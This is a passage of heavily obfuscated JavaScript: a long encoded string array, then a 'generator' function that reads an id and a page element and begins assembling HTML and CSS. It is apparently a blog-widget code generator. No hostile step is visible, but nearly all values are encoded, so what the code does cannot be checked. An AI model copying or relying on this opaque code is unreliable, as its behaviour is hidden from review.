x57\x37\x7a\x62',_0x374919('\x25\x6a\x43\x7a',0x39d)+_0x374919('\x69\x29\x72\x32',0x18c)+'\x4b\x67\x47',_0x374919('\x76\x6b\x65\x5a',0xfb)+_0x374919('\x33\x6f\x52\x78',0x579)+_0x374919('\x28\x54\x37\x5b',0x54e),'\x43\x32\x6c\x64\x55\x78\x42\x64\x47\x67'+_0x374919('\x62\x70\x4f\x46',0x376),_0x374919('\x77\x28\x39\x41',0x5f6)+'\x6f\x30',_0x374919('\x47\x4a\x5e\x28',0x387)+'\x30\x71','\x6d\x72\x68\x64\x4e\x4e\x42\x63\x4d\x53'+_0x374919('\x24\x52\x4a\x57',0x564),_0x374919('\x25\x6a\x43\x7a',0x17d),_0x374919('\x76\x37\x38\x70',0x548),_0x374919('\x33\x6f\x52\x78',-0x3)+_0x374919('\x48\x21\x77\x74',0x16)+'\x6b\x57',_0x374919('\x24\x52\x4a\x57',0x35e)+'\x6b\x79\x66\x53\x6b\x39\x41\x4e\x79',_0x374919('\x28\x54\x37\x5b',0x18e)+'\x6d','\x57\x50\x46\x64\x47\x53\x6b\x53\x57\x35'+'\x65',_0x374919('\x6b\x35\x45\x37',-0x98)+_0x374919('\x76\x37\x38\x70',0x2c9)+'\x44\x71',_0x374919('\x47\x5b\x23\x4d',0x2e6)+_0x374919('\x66\x4a\x4d\x41',0xdd),_0x374919('\x6b\x51\x59\x5a',-0x75)+_0x374919('\x32\x4a\x4a\x4b',0x200),_0x374919('\x47\x5b\x23\x4d',0x236)+'\x6f\x49\x57\x51\x39\x36\x6b\x4e\x43',_0x374919('\x76\x37\x38\x70',0x2d9)+_0x374919('\x66\x28\x26\x6b',0x4c0),_0x374919('\x78\x73\x4a\x72',0xc),_0x374919('\x77\x28\x39\x41',0x1c1),_0x374919('\x77\x34\x63\x63',0xbe)+_0x374919('\x6c\x54\x43\x59',0x1e9)+_0x374919('\x21\x69\x5a\x4d',0x4a7),_0x374919('\x33\x6f\x52\x78',0x5c8),_0x374919('\x66\x28\x26\x6b',-0x9b)+'\x43\x34',_0x374919('\x62\x70\x4f\x46',0xab)+_0x374919('\x36\x23\x71\x29',0x3d8),'\x41\x76\x33\x63\x53\x53\x6f\x4a\x66\x53'+_0x374919('\x61\x4d\x67\x30',0x3bf),_0x374919('\x47\x5b\x23\x4d',0x4f9)+'\x79',_0x374919('\x78\x73\x4a\x72',0x4a)+'\x4c\x39\x57\x35\x71\x64',_0x374919('\x5d\x54\x75\x53',-0x6a)+'\x6f\x49',_0x374919('\x6b\x35\x45\x37',0x26c),_0x374919('\x75\x48\x50\x40',0x1b4)+'\x58\x61','\x6a\x57\x74\x64\x56\x43\x6f\x49\x65\x47',_0x374919('\x77\x34\x63\x63',0x53a)+'\x6f\x5a\x57\x37\x56\x63\x4c\x38\x6b\x5a','\x74\x32\x70\x63\x4b\x5a\x6d\x38\x57\x52'+_0x374919('\x77\x28\x39\x41',0xcb),_0x374919('\x44\x37\x52\x50',0xc8)+_0x374919('\x72\x21\x38\x5d',0x22c),'\x42\x6d\x6f\x68\x57\x50\x37\x64\x53\x53'+_0x374919('\x5d\x54\x75\x53',0x583)+'\x7a\x53\x6f\x67',_0x374919('\x6e\x6d\x7a\x38',0x37)+_0x374919('\x52\x32\x24\x26',0x56),_0x374919('\x32\x4a\x4a\x4b',-0x85)+_0x374919('\x69\x29\x72\x32',0x1d1),_0x374919('\x30\x44\x30\x4b',0x487),_0x374919('\x44\x37\x52\x50',0x589)+_0x374919('\x66\x4a\x4d\x41',0x15),_0x374919('\x33\x6f\x52\x78',0x141),'\x41\x53\x6f\x38\x57\x52\x61\x2f\x57\x52'+'\x35\x6e\x57\x37\x2f\x63\x4e\x53\x6f\x53'+_0x374919('\x70\x33\x4b\x4b',0xf),_0x374919('\x25\x5b\x41\x4a',0x21a)+_0x374919('\x6b\x51\x59\x5a',0x2f7),_0x374919('\x6c\x54\x43\x59',0x1e6)+'\x6f\x2b\x46\x62\x75\x37\x71\x6d\x6b\x78',_0x374919('\x6c\x54\x43\x59',0x454)+_0x374919('\x6e\x6d\x7a\x38',0x310),_0x374919('\x36\x23\x71\x29',0x5e5)+'\x30',_0x374919('\x5d\x54\x75\x53',0x501)+_0x374919('\x36\x23\x71\x29',0x5b2)+'\x76\x71','\x57\x51\x39\x4a\x78\x6d\x6f\x76\x76\x4c'+'\x6a\x4a\x57\x52\x39\x58\x61\x47','\x57\x50\x6c\x64\x52\x63\x5a\x63\x54\x4a'+'\x43\x44\x57\x51\x66\x46\x73\x61\x34','\x45\x38\x6b\x4b\x57\x34\x76\x75\x6e\x53'+_0x374919('\x47\x5b\x23\x4d',0x437),_0x374919('\x66\x4a\x4d\x41',0x3f2)+_0x374919('\x77\x34\x63\x63',-0x52),_0x374919('\x5d\x54\x75\x53',0xfc),_0x374919('\x78\x4e\x23\x5d',0x534),_0x374919('\x48\x21\x77\x74',0x120),_0x374919('\x47\x5b\x23\x4d',0x2bf),'\x57\x37\x4f\x4b\x57\x34\x47\x39\x7a\x38'+'\x6f\x4f\x71\x43\x6b\x77',_0x374919('\x30\x44\x30\x4b',0x15b)+_0x374919('\x50\x57\x43\x41',-0x28)+_0x374919('\x32\x4a\x4a\x4b',0x47),_0x374919('\x4f\x51\x40\x31',0xb4),'\x71\x4a\x4a\x64\x47\x77\x47\x37\x57\x52'+'\x64\x64\x55\x38\x6f\x45\x45\x43\x6f\x68',_0x374919('\x56\x4e\x70\x64',0x28e),'\x41\x6d\x6f\x56\x57\x4f\x38\x6e\x69\x6d'+'\x6f\x30\x57\x34\x42\x63\x4a\x6d\x6f\x66'+_0x374919('\x6b\x42\x48\x57',0x578),_0x374919('\x21\x69\x5a\x4d',0x44c)+_0x374919('\x68\x33\x6d\x32',0x199),'\x57\x36\x6c\x64\x49\x43\x6f\x4f\x65\x62'+'\x58\x63','\x57\x35\x6c\x63\x4f\x53\x6b\x53\x45\x67'+'\x53',_0x374919('\x28\x54\x37\x5b',0x1af)+_0x374919('\x36\x41\x77\x68',0x1d5),_0x374919('\x66\x28\x26\x6b',0x240)+'\x6f\x6c\x70\x72\x31\x77\x77\x72\x43','\x44\x53\x6f\x68\x57\x50\x52\x64\x55\x53'+'\x6f\x49\x57\x50\x37\x63\x50\x53\x6f\x50'+_0x374919('\x74\x40\x47\x45',0x4ff),_0x374919('\x6b\x6c\x44\x67',0x30b)+'\x69\x67\x57\x36\x78\x63\x48\x38\x6b\x67'+'\x68\x57',_0x374919('\x36\x41\x77\x68',0x5a6)+_0x374919('\x24\x52\x4a\x57',0x4b2),_0x374919('\x76\x6b\x65\x5a',0x87)+_0x374919('\x5d\x54\x75\x53',0x1d8)+_0x374919('\x6b\x6c\x44\x67',0x5e8),_0x374919('\x45\x31\x2a\x33',0x36f)+_0x374919('\x6b\x6c\x44\x67',0x2ea)+_0x374919('\x47\x4a\x5e\x28',0x31a),_0x374919('\x78\x4e\x23\x5d',-0x33)+'\x52\x63\x4d\x53\x6f\x62\x79\x66\x54\x37',_0x374919('\x25\x5b\x41\x4a',0x5a0),_0x374919('\x24\x52\x4a\x57',0x2af)+_0x374919('\x25\x6a\x43\x7a',0x165),'\x57\x51\x43\x54\x73\x65\x2f\x64\x55\x47','\x45\x6d\x6b\x32\x57\x35\x75\x39','\x57\x50\x78\x63\x49\x38\x6b\x36\x57\x36'+_0x374919('\x72\x21\x38\x5d',0x4fe),_0x374919('\x77\x34\x63\x63',0x13d)+_0x374919('\x66\x4a\x4d\x41',-0x63)+'\x72\x71',_0x374919('\x25\x6a\x43\x7a',0x442)+'\x57',_0x374919('\x32\x4a\x4a\x4b',0x4ea)+_0x374919('\x77\x28\x39\x41',0x4da)+_0x374919('\x44\x37\x52\x50',-0x8b),'\x65\x38\x6f\x46\x75\x6d\x6b\x64',_0x374919('\x76\x37\x38\x70',0x431)+_0x374919('\x24\x52\x4a\x57',0x598)+'\x70\x71',_0x374919('\x52\x32\x24\x26',0x4e)+_0x374919('\x77\x34\x63\x63',0x39f),'\x57\x50\x68\x63\x4f\x53\x6b\x47\x43\x43'+_0x374919('\x21\x69\x5a\x4d',0x597),'\x75\x4b\x42\x63\x4b\x71\x2f\x64\x56\x67'+_0x374919('\x36\x41\x77\x68',0x2e1),_0x374919('\x6b\x42\x48\x57',0x42e)+'\x69\x41\x57\x50\x4a\x64\x4c\x62\x47',_0x374919('\x25\x5b\x41\x4a',0x14f)+_0x374919('\x44\x66\x4c\x52',0x432)+'\x4d\x47',_0x374919('\x48\x51\x70\x65',0x69)+_0x374919('\x36\x41\x77\x68',0x238),_0x374919('\x52\x32\x24\x26',0x2fb)+_0x374919('\x61\x4d\x67\x30',0x51)+_0x374919('\x66\x4a\x4d\x41',0x5e6),_0x374919('\x36\x23\x71\x29',-0x5)+_0x374919('\x68\x33\x6d\x32',0x50a),_0x374919('\x4c\x34\x59\x77',-0xd),_0x374919('\x74\x40\x47\x45',0x2e),'\x76\x38\x6f\x77\x67\x4c\x37\x63\x56\x53'+'\x6b\x6e\x6c\x53\x6b\x70\x57\x34\x66\x57',_0x374919('\x21\x69\x5a\x4d',0x544)+'\x43','\x61\x43\x6b\x36\x57\x37\x53\x73\x57\x4f'+_0x374919('\x47\x4a\x5e\x28',0x3c2),_0x374919('\x69\x29\x72\x32',0x145)+_0x374919('\x66\x4a\x4d\x41',0x282),'\x57\x4f\x70\x64\x53\x49\x37\x63\x55\x38'+'\x6f\x46\x70\x75\x43',_0x374919('\x24\x52\x4a\x57',0x5f),'\x6a\x38\x6f\x56\x57\x51\x4b\x36\x57\x50'+_0x374919('\x25\x5b\x41\x4a',0x1d7)+'\x57\x37\x57',_0x374919('\x28\x54\x37\x5b',0x85),_0x374919('\x76\x6b\x65\x5a',0x26d)+_0x374919('\x76\x6b\x65\x5a',0x57a)+_0x374919('\x47\x5b\x23\x4d',0x25b),_0x374919('\x5d\x54\x75\x53',0x4ec)+_0x374919('\x70\x33\x4b\x4b',0x363),_0x374919('\x78\x73\x4a\x72',0x68),_0x374919('\x48\x21\x77\x74',0x1a6)+_0x374919('\x21\x69\x5a\x4d',0x304),_0x374919('\x6e\x6d\x7a\x38',0x114)+_0x374919('\x28\x54\x37\x5b',0x33c),_0x374919('\x33\x6f\x52\x78',-0x27)+'\x56\x63\x4c\x57\x74\x63\x4a\x78\x34','\x57\x37\x79\x77\x57\x36\x62\x62\x46\x38'+_0x374919('\x6b\x42\x48\x57',-0x3b),_0x374919('\x62\x70\x4f\x46',0x373)+_0x374919('\x5d\x54\x75\x53',0x421)+_0x374919('\x69\x29\x72\x32',0x317),_0x374919('\x6e\x6d\x7a\x38',0x40d)+_0x374919('\x6b\x35\x45\x37',0x573),'\x7a\x77\x74\x64\x52\x78\x74\x64\x49\x78'+_0x374919('\x61\x4d\x67\x30',0xc7)+'\x47\x57','\x57\x50\x52\x64\x51\x53\x6f\x7a\x57\x35'+_0x374919('\x79\x55\x4e\x54',0x1a7)+_0x374919('\x24\x52\x4a\x57',0x8b),'\x57\x4f\x39\x57\x64\x75\x64\x64\x4e\x31'+_0x374919('\x25\x6a\x43\x7a',0x3f4),_0x374919('\x6e\x38\x6f\x2a',0x57d)+_0x374919('\x48\x21\x77\x74',0x5b8),_0x374919('\x78\x4e\x23\x5d',0x440)+_0x374919('\x48\x51\x70\x65',0x12c),_0x374919('\x6b\x35\x45\x37',0x12)+_0x374919('\x6e\x6d\x7a\x38',0x43a),_0x374919('\x48\x21\x77\x74',0x3dd)+_0x374919('\x33\x6f\x52\x78',0x5d5)+'\x74\x71','\x57\x50\x6a\x55\x63\x4c\x68\x64\x4d\x75'+_0x374919('\x6b\x6c\x44\x67',0x10c),'\x57\x34\x4a\x63\x54\x38\x6b\x6d\x57\x35'+_0x374919('\x66\x4a\x4d\x41',0x237),_0x374919('\x48\x51\x70\x65',0x4e6)+'\x6b\x51','\x6f\x43\x6b\x61\x57\x50\x78\x64\x50\x38'+_0x374919('\x6c\x54\x43\x59',0x2ae)+_0x374919('\x48\x51\x70\x65',0x55c),'\x57\x35\x72\x69\x57\x37\x7a\x62\x71\x71',_0x374919('\x44\x37\x52\x50',0x4fb)+_0x374919('\x25\x6a\x43\x7a',-0x66)+'\x46\x47',_0x374919('\x66\x28\x26\x6b',-0x4d)+_0x374919('\x30\x44\x30\x4b',0x483),_0x374919('\x72\x21\x38\x5d',0xae)+_0x374919('\x70\x33\x4b\x4b',0x3bd)+'\x50\x47',_0x374919('\x65\x4f\x5e\x74',0x151)+_0x374919('\x36\x23\x71\x29',0x138),_0x374919('\x25\x6a\x43\x7a',-0x8a)+_0x374919('\x70\x33\x4b\x4b',0x493),_0x374919('\x36\x23\x71\x29',0x222)+_0x374919('\x69\x29\x72\x32',0x4a3),_0x374919('\x44\x66\x4c\x52',0x3dc),_0x374919('\x6b\x42\x48\x57',0x1db)+_0x374919('\x78\x4e\x23\x5d',-0x4c),_0x374919('\x25\x6a\x43\x7a',-0xa5)+'\x6f\x46\x6a\x47\x30\x64\x73\x57\x57',_0x374919('\x32\x4a\x4a\x4b',0x1ca),'\x79\x67\x4e\x64\x4b\x33\x61\x62\x43\x61','\x57\x4f\x4a\x64\x51\x53\x6b\x31\x41\x32'+_0x374919('\x6b\x35\x45\x37',0x183),_0x374919('\x78\x4e\x23\x5d',-0x62),'\x72\x43\x6b\x75\x6c\x71\x37\x64\x4e\x6d'+_0x374919('\x50\x57\x43\x41',0x14a)+'\x4b\x71',_0x374919('\x34\x5b\x47\x35',0x2f4),_0x374919('\x78\x73\x4a\x72',0x277)+'\x4e\x63\x4a\x53\x6b\x42\x72\x47\x54\x47',_0x374919('\x6e\x6d\x7a\x38',0x510),'\x57\x35\x52\x63\x4f\x38\x6b\x49\x7a\x53'+'\x6f\x55','\x41\x58\x47\x6b\x72\x47\x65\x52\x70\x6d'+'\x6f\x38\x45\x62\x38',_0x374919('\x47\x4a\x5e\x28',0x109)+_0x374919('\x4d\x75\x46\x65',0x205),_0x374919('\x6b\x42\x48\x57',0x475)+_0x374919('\x61\x4d\x67\x30',0x302)+'\x49\x61','\x71\x53\x6b\x67\x57\x35\x42\x63\x4f\x6d'+_0x374919('\x6c\x54\x43\x59',-0x6d)+_0x374919('\x6b\x6c\x44\x67',0x9e),_0x374919('\x50\x57\x43\x41',0x2a9)+'\x6b\x63\x46\x62\x66\x45\x76\x58\x61',_0x374919('\x24\x52\x4a\x57',0x18b)+_0x374919('\x5d\x54\x75\x53',0x545),_0x374919('\x45\x31\x2a\x33',0x2a5)+_0x374919('\x77\x28\x39\x41',0x3eb),_0x374919('\x33\x6f\x52\x78',0x3cf)+_0x374919('\x77\x28\x39\x41',0x274),_0x374919('\x28\x54\x37\x5b',0x5d1)+_0x374919('\x76\x6b\x65\x5a',-0x9f)+'\x71\x71',_0x374919('\x52\x32\x24\x26',0x19b)+'\x6b\x37\x43\x38\x6f\x39\x57\x52\x46\x63'+'\x4f\x57',_0x374919('\x25\x6a\x43\x7a',0x4c1),_0x374919('\x6b\x42\x48\x57',0x19)+_0x374919('\x56\x4e\x70\x64',0x415),_0x374919('\x24\x52\x4a\x57',0x5d3)+_0x374919('\x50\x57\x43\x41',-0x48)+'\x48\x61','\x65\x63\x33\x64\x4c\x57',_0x374919('\x6b\x35\x45\x37',0x402),'\x57\x51\x4a\x64\x4e\x6d\x6f\x56\x64\x57',_0x374919('\x30\x44\x30\x4b',0x1bc)+_0x374919('\x21\x69\x5a\x4d',-0x5c),_0x374919('\x6c\x54\x43\x59',0x3c0)+_0x374919('\x52\x32\x24\x26',0x1f),_0x374919('\x62\x70\x4f\x46',0x209)+_0x374919('\x24\x52\x4a\x57',0x1a0)+_0x374919('\x66\x28\x26\x6b',0x558),'\x44\x67\x79\x2b\x74\x62\x74\x64\x48\x31'+'\x76\x44\x57\x4f\x7a\x2b',_0x374919('\x6e\x38\x6f\x2a',0x542)+_0x374919('\x75\x48\x50\x40',-0xa2),_0x374919('\x69\x29\x72\x32',0x418)+_0x374919('\x70\x33\x4b\x4b',0x36a),_0x374919('\x70\x33\x4b\x4b',0x366),_0x374919('\x6b\x42\x48\x57',0x204)+_0x374919('\x45\x31\x2a\x33',0x1f3),_0x374919('\x6c\x54\x43\x59',-0x87)+'\x69',_0x374919('\x28\x54\x37\x5b',0x57e)+_0x374919('\x47\x4a\x5e\x28',0x2f6),_0x374919('\x4c\x34\x59\x77',0x47b)+_0x374919('\x74\x40\x47\x45',0x3da),_0x374919('\x66\x4a\x4d\x41',0x5e4)+'\x6f\x2f',_0x374919('\x6c\x54\x43\x59',0x3be),_0x374919('\x6b\x35\x45\x37',0x7f)+_0x374919('\x77\x34\x63\x63',0x82),_0x374919('\x6b\x6c\x44\x67',0x1c)+_0x374919('\x68\x33\x6d\x32',0x194),_0x374919('\x66\x28\x26\x6b',0x2d0)+_0x374919('\x25\x6a\x43\x7a',0x3b),_0x374919('\x48\x51\x70\x65',0x37b),'\x57\x50\x65\x41\x57\x36\x61\x6e\x78\x38'+'\x6f\x65\x57\x52\x33\x63\x4e\x30\x37\x64'+'\x4e\x47',_0x374919('\x66\x28\x26\x6b',0x248)+_0x374919('\x48\x51\x70\x65',0x45f),'\x43\x49\x74\x64\x4e\x64\x4f\x39\x6e\x38'+_0x374919('\x47\x4a\x5e\x28',0x41d),_0x374919('\x68\x33\x6d\x32',0xe2)+_0x374919('\x44\x66\x4c\x52',0xe5)+'\x4e\x61',_0x374919('\x44\x66\x4c\x52',0x3b2)+'\x75\x64\x57\x34\x78\x64\x47\x62\x71',_0x374919('\x5d\x54\x75\x53',0x13a),'\x62\x38\x6f\x48\x70\x4b\x62\x31\x62\x53'+_0x374919('\x4f\x51\x40\x31',0x4f4),_0x374919('\x61\x4d\x67\x30',0x1c9)+_0x374919('\x21\x69\x5a\x4d',0x38),_0x374919('\x28\x54\x37\x5b',-0xa0),_0x374919('\x4d\x75\x46\x65',0xb3)+'\x4c\x79\x42\x61','\x57\x51\x47\x4f\x72\x4b\x74\x64\x50\x71',_0x374919('\x76\x37\x38\x70',0x3cc)+'\x38','\x63\x6d\x6b\x55\x57\x4f\x68\x64\x4e\x58'+_0x374919('\x68\x33\x6d\x32',0x48f)+'\x44\x71',_0x374919('\x62\x70\x4f\x46',0x168)+_0x374919('\x6b\x6c\x44\x67',0x3c4),_0x374919('\x30\x44\x30\x4b',0x465)+_0x374919('\x47\x5b\x23\x4d',0x586),'\x57\x50\x79\x6a\x57\x50\x65\x6a\x42\x78'+_0x374919('\x77\x34\x63\x63',0x71),'\x75\x72\x2f\x64\x55\x33\x4a\x63\x49\x38'+_0x374919('\x74\x40\x47\x45',0x315),_0x374919('\x48\x21\x77\x74',0x115)+_0x374919('\x65\x4f\x5e\x74',0x1ea),_0x374919('\x6e\x6d\x7a\x38',0x4e0)+_0x374919('\x6b\x51\x59\x5a',0xac),'\x57\x50\x66\x6d\x65\x6d\x6f\x2f\x65\x38'+_0x374919('\x44\x37\x52\x50',0xaa),_0x374919('\x69\x29\x72\x32',0x393)+_0x374919('\x72\x21\x38\x5d',0x233),_0x374919('\x48\x51\x70\x65',0xfa)+_0x374919('\x74\x40\x47\x45',-0x45),_0x374919('\x6e\x6d\x7a\x38',-0x7f)+_0x374919('\x34\x5b\x47\x35',0x1c5),_0x374919('\x25\x6a\x43\x7a',0x37a)+_0x374919('\x6e\x6d\x7a\x38',0x137)+'\x44\x71',_0x374919('\x75\x48\x50\x40',0x351)+_0x374919('\x4d\x75\x46\x65',0x20c),_0x374919('\x25\x6a\x43\x7a',0x230)+'\x54\x70\x57\x37\x46\x63\x4d\x53\x6f\x54'+_0x374919('\x76\x6b\x65\x5a',0x33f),_0x374919('\x44\x37\x52\x50',0x5eb)+_0x374919('\x62\x70\x4f\x46',0x489),_0x374919('\x52\x32\x24\x26',0x283)+'\x4a\x63\x51\x71',_0x374919('\x77\x28\x39\x41',0xda)+_0x374919('\x6b\x35\x45\x37',0x5b4)+'\x51\x47','\x75\x6d\x6f\x33\x57\x4f\x64\x64\x4b\x47',_0x374919('\x48\x51\x70\x65',-0x14)+'\x6b\x31\x6c\x30\x35\x33\x76\x53\x6b\x6d',_0x374919('\x77\x28\x39\x41',0x4aa),_0x374919('\x4f\x51\x40\x31',-0x9e)+_0x374919('\x78\x73\x4a\x72',0x59e),_0x374919('\x6c\x54\x43\x59',0x412)+_0x374919('\x48\x21\x77\x74',0x106),_0x374919('\x47\x5b\x23\x4d',0x5e0)+_0x374919('\x44\x66\x4c\x52',0x1b5),_0x374919('\x44\x66\x4c\x52',0x10)+_0x374919('\x28\x54\x37\x5b',0x3ce),'\x57\x34\x75\x6c\x57\x36\x66\x43\x76\x53'+'\x6f\x46\x57\x52\x46\x63\x4e\x65\x4b',_0x374919('\x21\x69\x5a\x4d',0x225)+_0x374919('\x78\x4e\x23\x5d',0x34d),_0x374919('\x32\x4a\x4a\x4b',0x2f9)+_0x374919('\x6b\x6c\x44\x67',0x1d3)+'\x50\x71',_0x374919('\x77\x28\x39\x41',0x4b3)+_0x374919('\x74\x40\x47\x45',0x344),_0x374919('\x65\x4f\x5e\x74',0x585)+_0x374919('\x36\x23\x71\x29',0x449),'\x57\x50\x52\x64\x51\x53\x6b\x66\x57\x35'+_0x374919('\x61\x4d\x67\x30',0x53)+'\x57\x4f\x46\x64\x51\x71',_0x374919('\x30\x44\x30\x4b',0x491),_0x374919('\x6b\x6c\x44\x67',0x5ad)+'\x6f\x2f\x57\x50\x37\x63\x51\x38\x6b\x6e'+'\x46\x71',_0x374919('\x72\x21\x38\x5d',0x554),_0x374919('\x6b\x6c\x44\x67',0x5b7)+_0x374919('\x61\x4d\x67\x30',0x4fa),_0x374919('\x44\x66\x4c\x52',0x1f6)+_0x374919('\x25\x5b\x41\x4a',0x3c),_0x374919('\x77\x28\x39\x41',0x188),_0x374919('\x6e\x6d\x7a\x38',0x529)+'\x58\x6c','\x45\x48\x53\x79\x77\x48\x72\x34\x44\x53'+_0x374919('\x65\x4f\x5e\x74',0x57),_0x374919('\x33\x6f\x52\x78',0x186),_0x374919('\x79\x55\x4e\x54',0x29e)+_0x374919('\x65\x4f\x5e\x74',0x3d1),_0x374919('\x6e\x6d\x7a\x38',0x3d3)+_0x374919('\x77\x34\x63\x63',0x159),_0x374919('\x79\x55\x4e\x54',0x326),_0x374919('\x6e\x38\x6f\x2a',0x57c)+'\x6b\x64\x72\x5a\x5a\x63\x4b\x71',_0x374919('\x6e\x38\x6f\x2a',-0x90)+'\x31\x56\x57\x51\x69\x34\x66\x61',_0x374919('\x74\x40\x47\x45',0x2cc)+'\x31\x67\x57\x36\x33\x63\x47\x43\x6b\x63'+'\x67\x57','\x57\x52\x4a\x64\x4d\x6d\x6f\x5a\x65\x65'+_0x374919('\x74\x40\x47\x45',0x99),_0x374919('\x6e\x38\x6f\x2a',0x7e)+'\x39\x65',_0x374919('\x48\x21\x77\x74',0x59b),'\x71\x53\x6b\x67\x57\x34\x4a\x64\x56\x38'+'\x6f\x6d\x57\x52\x2f\x63\x4b\x43\x6b\x4b'+_0x374919('\x33\x6f\x52\x78',0x4e7),_0x374919('\x66\x4a\x4d\x41',0x5db)+_0x374919('\x76\x37\x38\x70',0x381),_0x374919('\x4f\x51\x40\x31',-0x60)+_0x374919('\x28\x54\x37\x5b',0x4fd),'\x43\x5a\x42\x63\x4e\x61',_0x374919('\x36\x41\x77\x68',0x1fc)+_0x374919('\x79\x55\x4e\x54',0x4c2)+'\x45\x47',_0x374919('\x28\x54\x37\x5b',0x116),'\x57\x34\x4e\x64\x4a\x43\x6b\x53\x57\x34'+'\x74\x63\x48\x48\x34\x77\x6a\x53\x6f\x5a'+'\x44\x61',_0x374919('\x44\x66\x4c\x52',0x13b)+_0x374919('\x6b\x51\x59\x5a',0x223),_0x374919('\x6c\x54\x43\x59',0x23d)+'\x38\x45\x57\x50\x47\x61','\x57\x4f\x37\x63\x55\x53\x6b\x63\x6f\x67'+_0x374919('\x30\x44\x30\x4b',-0x39),_0x374919('\x44\x66\x4c\x52',0x3ff)+_0x374919('\x6b\x51\x59\x5a',0x2b7)+'\x46\x47','\x62\x43\x6f\x52\x78\x38\x6b\x64\x79\x30'+_0x374919('\x77\x34\x63\x63',0x58),_0x374919('\x79\x55\x4e\x54',0x1cf)+_0x374919('\x79\x55\x4e\x54',0x359)+'\x6b\x47',_0x374919('\x4d\x75\x46\x65',0x26a)+_0x374919('\x79\x55\x4e\x54',0x3f7),_0x374919('\x68\x33\x6d\x32',0x42a),_0x374919('\x66\x28\x26\x6b',0x53c),'\x63\x53\x6f\x30\x57\x35\x33\x64\x4d\x49'+'\x38','\x63\x38\x6f\x37\x57\x35\x33\x64\x49\x78'+_0x374919('\x36\x41\x77\x68',0x5b6),_0x374919('\x28\x54\x37\x5b',-0x43)+_0x374919('\x21\x69\x5a\x4d',0x7c),_0x374919('\x48\x51\x70\x65',-0x69)+'\x6f\x6f\x41\x62\x71\x6e\x65\x71\x65',_0x374919('\x66\x28\x26\x6b',-0x5a)+_0x374919('\x21\x69\x5a\x4d',0x273)+_0x374919('\x21\x69\x5a\x4d',-0x1a),_0x374919('\x69\x29\x72\x32',0x48d)+'\x6c\x64\x4f\x32\x4c\x76\x74\x71','\x57\x35\x2f\x64\x52\x58\x78\x63\x49\x6d'+_0x374919('\x76\x37\x38\x70',0x4ae)+_0x374919('\x32\x4a\x4a\x4b',0x24b),_0x374919('\x50\x57\x43\x41',0x3e6)+'\x6c\x63\x54\x73\x42\x63\x51\x75\x34\x31',_0x374919('\x72\x21\x38\x5d',0x507)+_0x374919('\x48\x21\x77\x74',0x50f)+'\x72\x61','\x70\x76\x38\x2f\x64\x53\x6f\x78\x42\x38'+_0x374919('\x25\x6a\x43\x7a',0x1fb),'\x63\x6d\x6f\x43\x7a\x63\x4f\x38\x74\x78'+_0x374919('\x56\x4e\x70\x64',0x2aa),'\x43\x77\x74\x64\x4b\x57',_0x374919('\x32\x4a\x4a\x4b',-0x6e)+'\x33\x63\x55\x71\x74\x63\x54\x6d\x6b\x2b'+_0x374919('\x28\x54\x37\x5b',0x21d),_0x374919('\x74\x40\x47\x45',0x197),'\x43\x62\x52\x64\x4a\x4e\x6c\x63\x4a\x6d'+_0x374919('\x6b\x42\x48\x57',-0x6f),_0x374919('\x74\x40\x47\x45',0x4d2)+_0x374919('\x77\x34\x63\x63',0x221)+'\x6f\x47',_0x374919('\x24\x52\x4a\x57',0x4ce)+_0x374919('\x45\x31\x2a\x33',0x1eb)+'\x62\x61',_0x374919('\x6e\x6d\x7a\x38',0x175)+'\x5a\x63\x4e\x6d\x6f\x68\x57\x35\x42\x63'+_0x374919('\x34\x5b\x47\x35',0x88),_0x374919('\x76\x37\x38\x70',-0x84)+_0x374919('\x68\x33\x6d\x32',0x278),_0x374919('\x34\x5b\x47\x35',0x80)+_0x374919('\x56\x4e\x70\x64',0xec)+'\x4d\x61','\x57\x50\x4a\x64\x4f\x38\x6b\x56\x46\x77'+_0x374919('\x79\x55\x4e\x54',0x31b),_0x374919('\x30\x44\x30\x4b',0xf1)+_0x374919('\x70\x33\x4b\x4b',0x260)+_0x374919('\x6b\x6c\x44\x67',0x333),_0x374919('\x34\x5b\x47\x35',0x580),_0x374919('\x6b\x42\x48\x57',0x1fe)+_0x374919('\x34\x5b\x47\x35',0x541)];return(_0x2b2e=function(){return _0x4357f6;})();}function generator(_0x3382df){var _0x4cf16b=_0x3382df[_0xf8e5d6(0x34f,_0x3dd27a(0x447,'\x25\x5b\x41\x4a'))]['\x69\x64']['\x24\x74'][_0xf8e5d6(0x4b7,_0x3dd27a(0x490,'\x32\x4a\x4a\x4b'))]('\x2d')[0x1],_0x54526d=$(_0xf8e5d6(0x4a4,'\x50\x26\x6f\x75')+'\x6f\x64\x65')[_0xf8e5d6(0x2ac,_0x3dd27a(0x128,'\x70\x33\x4b\x4b'))]();function _0x3dd27a(_0x281b7d,_0x4b2d47){return _0x42c8d5(_0x4b2d47,_0x281b7d-0x10);}function _0xf8e5d6(_0x586848,_0x3cc3c0){return _0x21e909(_0x3cc3c0,_0x586848-0x22);}console[_0x3dd27a(0x135,'\x47\x4a\x5e\x28')](_0x4cf16b),console[_0xf8e5d6(0x379,_0x3dd27a(0x625,'\x44\x37\x52\x50'))](_0x54526d);var _0x2815fd=_0xf8e5d6(0x364,_0x3dd27a(0x6e2,'\x5d\x54\x75\x53'))+_0xf8e5d6(0x38b,_0x3dd27a(0x1d9,'\x6b\x42\x48\x57'))+_0x3dd27a(0x31e,'\x47\x4a\x5e\x28')+_0xf8e5d6(0x295,_0x3dd27a(0x55b,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x276,_0x3dd27a(0x1cd,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x2e1,_0x3dd27a(0x1f5,'\x76\x6b\x65\x5a'))+_0xf8e5d6(0x4a5,'\x35\x36\x78\x59')+_0xf8e5d6(0x397,_0x3dd27a(0x384,'\x25\x6a\x43\x7a'))+_0xf8e5d6(0x430,'\x6b\x71\x4a\x5b')+_0xf8e5d6(0x309,_0x3dd27a(0x4d2,'\x24\x52\x4a\x57'))+_0xf8e5d6(0x2eb,_0x3dd27a(0x724,'\x30\x44\x30\x4b'))+_0x3dd27a(0x47d,'\x78\x73\x4a\x72')+_0xf8e5d6(0x2ef,_0x3dd27a(0x114,'\x6b\x35\x45\x37'))+_0xf8e5d6(0x439,_0x3dd27a(0x314,'\x6b\x6c\x44\x67'))+'\x78\x2d\x77\x69\x64\x74\x68\x3a\x38\x30'+_0xf8e5d6(0x2a0,_0x3dd27a(0x5a1,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x274,_0x3dd27a(0x19b,'\x47\x4a\x5e\x28'))+'\x6e\x67\x3a\x30\x20\x32\x30\x70\